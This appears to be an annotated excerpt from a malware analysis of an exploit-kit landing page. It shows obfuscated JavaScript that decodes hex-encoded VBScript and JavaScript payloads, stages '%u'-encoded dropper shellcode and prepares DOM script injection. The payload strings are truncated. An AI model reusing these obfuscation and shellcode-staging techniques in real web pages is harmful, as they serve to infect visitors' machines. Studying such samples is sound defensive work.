 window.ZIc6 = mxDu(LGWZsrvIs1LGWZsrvIs3);
window.ZIc67fcxx8Z = function() {
return ZIc6;
};
window.Es9pyAnuM6 = function(Xb78aLzt6oQF) {
Xb78aLzt6oQF = '%u00' + Xb78aLzt6oQF.match(/(..)/g).join('%u00');
return unescape(Xb78aLzt6oQF);
};
window.VA5RqHES = Es9pyAnuM6("7375622054784442386B496B6263753328290A656E64207375620A636C6173732059495044757168666
Decodes as vbscript
window.NzPlJomO = Es9pyAnuM6("66756E6374696F6E2044786630774A554D453438637977306E2829207B4330426D57537138754D303D2
Decodes as JavaScript
window.G6CN0ammzPzgsz = '%u' + '06060A09060F0D10090C08020B0D0C030F070106090F0A0B0901010101010609010D10010509080B0
window.XE9BTtIblgR9wUF7 = '%u' + '09060A0907090909010101010101090F0202010101010101'.match(/(....)/g).join('%u');
window.POoYCC6vgqdKLYbU = '%u' + '09060A0907090D09010101010101010B070D040B060A03050E0A09070B050B0101010101010A09010
Dropper shellcode
window.Zihi0Pcg0G7y = 0;
window.Qi3QHG2C = false;
window.C0BmWSq8uM0;
window.K1xEuii3l78;
window.Eyw3ka3jFqiici;
window.e9BTtIb1 = 'script';
window.e9BTtIb2 = 'vbscript';
window.e9BTtIb3 = 'javascript';
Preparing DOM injection
window.e9BTtIb6 = 'language';
window.e9BTtIb7 = 'text';
window.e9BTtIb8 = 'appendChild';
window.e9BTtIb9 = 'getElementById';
window.GXdD = 'document';
window.POtrs = 'createElement';
window.CvKdplvhlzc = function() {
return Zihi0Pcg0G7y;
};
window.dE9rP3 = function() {
var date = new Date();
var curDate = null;
do {
curDate = new Date();
} while(curDate - date < 1000);
};